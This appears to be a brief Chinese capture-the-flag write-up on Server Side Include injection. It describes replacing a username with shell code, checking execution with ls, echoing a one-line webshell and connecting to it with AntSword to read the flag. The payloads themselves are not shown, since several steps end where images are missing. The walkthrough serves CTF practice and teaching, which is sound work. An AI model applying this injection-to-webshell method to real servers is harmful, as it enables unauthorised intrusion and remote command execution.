使用SSI(Server Side Include)的html文件扩展名,SSI(Server Side Include),通常称为"服务器端嵌入"或者叫"服务器端包含",是一种类似于ASP的基于服务器的网页制作技术。默认扩展名是 .stm、.shtm 和 .shtml。
先访问这个文件看看:

这里把文件写了进去,因此我们可以考虑在用户名处做文章,把admin换成shell代码:
ls看一下:

可以执行,直接echo写一句话然后蚁剑连接:

一句话也写进去了,可以直接执行系统命令了。
拿flag:


